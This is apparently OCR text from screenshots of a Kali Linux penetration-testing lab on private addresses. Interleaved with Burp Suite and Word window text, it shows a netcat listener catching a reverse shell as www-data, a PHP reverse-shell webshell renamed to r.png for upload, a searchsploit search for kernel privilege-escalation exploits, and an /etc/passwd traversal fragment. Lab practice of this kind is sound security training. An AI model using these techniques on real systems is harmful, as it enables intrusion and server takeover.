 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
8:37
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history
Forward Drop Intercept is on
Wel
Add
ID
1
2
10.0.
root@kali: ~
File Actions Edit View Help
inet 10.0.2.7 netmask 255.255.255.0 broadcast 10
inet6 fe80::29fc:676d:382:ba91 prefixlen 64 scop
ether 08:00:27:cb:7e:f5 txqueuelen 1000 (Etherne
RX packets 378434 bytes 463874825 (442.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 97041 bytes 9118551 (8.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 55517 bytes 66648059 (63.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 55517 bytes 66648059 (63.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
(root㉿kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.9] 36900
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP
GNU/Linux
18:07:16 up 2:04, 0 users, load average: 0.00, 0.01, 0
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
文档1 - Microsoft Word
文件 开始 插入 设计 页面布局 引用 邮件 审阅 视图
宋体 (中文正文) 五号
粘贴
剪贴板 字体 段落
2 4 6 8 10 12 14 16 18 20 22 24
# cp php-reverse-shell.phps /usr/share/webshells/php/php-reverse-shell.phps
cp: cannot stat 'php-reverse-shell.phps': No such file or directory
(root㉿kali)-[~]
# cp /usr/share/webshells/php/php-reverse-shell.phps r.png
cp: cannot stat '/usr/share/webshells/php/php-reverse-shell.phps': No such file or directory
(root㉿kali)-[~]
# cp /usr/share/webshells/php/php-reverse-shell.phps
cp: missing destination file operand after '/usr/share/webshells/php/php-reverse-shell.phps'
Try 'cp --help' for more information.
(root㉿kali)-[~]
# cp /usr/share/webshells/php/php-reverse-shell.php r.png
(root㉿kali)-[~]
# ls
10 47080.c db.sql demo2lab pingsweep.gnmap pingsweep.txt ranges. r.png
10.c a.php dbsql password.txt pingsweep.nmap pingsweep.xml ranges.txt
(root㉿kali)-[~]
# nc -nvlp 1234
listening on [any] 1234 ...
Search... 0 highlights
Done 3,174 byte
搜索
kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
8:04
Burp Suite Community Edition v2023.9.1 - Temporary Project
root@kali: ~
File Actions Edit View Help
Screenshot taken
View image
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# searchsploit linux kernel 3.13.0
Exploit Title | Path
Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Esca | solaris/local/15962.c
Linux Kernel 2.6.19 < 5.9 - 'Netfilter Local Privilege Escalation | linux/local/50135.c
Linux Kernel 3.11 < 4.8 0 - 'SO_SNDBUFFORCE' / 'SO_RCVBUFFORCE' Loc | linux/local/41995.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'over | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'over | linux/local/37293.txt
Linux Kernel 3.14-rc1 < 3.15-rc4 (x64) - Raw Mode PTY Echo Race Con | linux_x86-64/local/33516.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X3 | linux_x86-64/local/31347.c
文件 开始 插入
宋体 (中文正文)
粘贴
剪贴板
../../../../etc/pas
没有成功可能是
第 10 页，共 10 页 383 个字 中文(中国)
搜索
17°C
英
20:37
2023/10/11